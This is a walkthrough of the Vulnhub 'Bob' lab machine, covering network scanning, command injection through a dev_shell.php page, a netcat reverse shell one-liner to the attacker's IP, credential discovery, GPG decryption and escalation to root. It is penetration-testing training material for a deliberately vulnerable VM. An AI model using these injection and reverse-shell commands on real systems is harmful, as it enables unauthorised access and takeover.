Bob - Vulnhub
This is a write-up of the machine called Bob on Vulnhub. It is one of the machines recommended for OSCP preparations.
Link: https://www.vulnhub.com/entry/bob-101,226/
I set up the machine on my VirtualBox and set the network to bridged mode. First, let’s find the IP address of the machine. To do so, I ran the following command:
sudo netdiscover -i eth0 I used eth0 since I’m on a wired connection. The output I got was as follows.

The IP assigned for the machine was 192.168.1.34. Great, now that we know our target IP, let’s run an nmap scan on the machine. The command I used for nmap is:
nmap -sC -sV 192.168.1.34 I got the following output as a result.

We can see that FTP port 21 and HTTP port 80 are open. Let’s check the website out.
We are greeted by a homepage that seems to belong to a high school. Our nmap scan showed us that there is a robots.txt file associated with the page. Let’s check that out.

We have 4 pages here. I checked all of them; all but one was not valuable to us. The dev_shell.php file was very interesting, as it gave us a portal that seemed to allow us to run commands on the server.


It’s not that easy, though. The input is sanitized. Most commands do not work directly, but it accepted the echo command.

I tried to see what else would work, and found that if we pair a command with the echo command using the pipe operator, it would run the command.
Now all we needed to do was find a one-liner reverse shell to get a connection to the server. The best place to go for this is PentestMonkey’s reverse shell cheat sheet: https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet .
I checked my attacker machine IP, and it was 192.168.1.40. I set up a listener on port 1234 using the command:
nc -lvp 1234 Then, I started to check which of the one-liner commands from PentestMonkey would work. I tried the bash one-liner and php one-liner, but they did not work for me. Finally, the netcat one-liner worked.

The final command I put into dev_shell.php was as follows:
echo "hello" | nc -e /bin/sh 192.168.1.40 1234 Sure enough, I got a reverse shell connection.

I upgraded the shell with a few tweaks. First, I ran the command python -c 'import pty; pty.spawn("/bin/bash")' to upgrade to a tty shell. Then I ran export TERM=xterm so that I could use the clear command.
Perfect. Now, it’s time for enumeration. I went to the /home folder and checked all the users available. I also checked the /etc/passwd file to see other users. I did not have access to /etc/shadow, so no luck in finding possible hashes. However, I did find an interesting note in the user Elliot’s folder.

We got two passwords here; Elliot’s which was “theadminisdumb” and James’ which was “Qwerty”. I logged into both Elliot and James using the command su <username>, but I did not get any extra privileges I could use. Note that there is a flag.txt file at root, but I did not have permissions to read it using any of the users I could access. Well, more enumeration!

I checked bob’s folder, which should be interesting since the whole machine is named after him. It took me down a long path of nested folders, to finally find a notes.sh file at /home/bob/Documents/Secret/Keep_Out/Not_Porn/No_Lookie_In_Here.

Since it was a .sh file, the first thing I tried to do was to see if I could change the text inside to execute some code that will grant me higher privileges. But, only Bob had the permissions to edit the file.
The text in the file seemed to be some random text at first, but upon closer observation, the first letter of each sentence put together forms a word.

“HARPOCRATES” was the word. That’s very interesting. A quick google search showed me that it was the name of the god of silence and secrets.
HARPOCRATES should be some kind of password by the looks of it. There was another file in Bob’s Documents folder, called login.txt.gpg. GPG stands for GNU Privacy Guard, which means it’s an encrypted file. Perhaps we could use HARPOCRATES as a passphrase to decrypt the file.

I googled how to decrypt GPG files, and finally found a command that worked at https://unix.stackexchange.com/questions/60213/gpg-asks-for-password-even-with-passphrase.

The final command I used is given below.
gpg -d --batch --passphrase HARPOCRATES login.txt.gpg Sure enough, I was able to decrypt the file and find Bob’s credentials as “bob:b0bcat_”.
I logged into Bob’s user to find that Bob had full privileges on the machine, which meant I could easily escalate to root user using su root.

Now all that was left to do is read the flag.

And that was it! I hope you enjoyed the walkthrough. Happy hacking!
Enjoy Reading This Article?
Here are some more articles you might like to read next: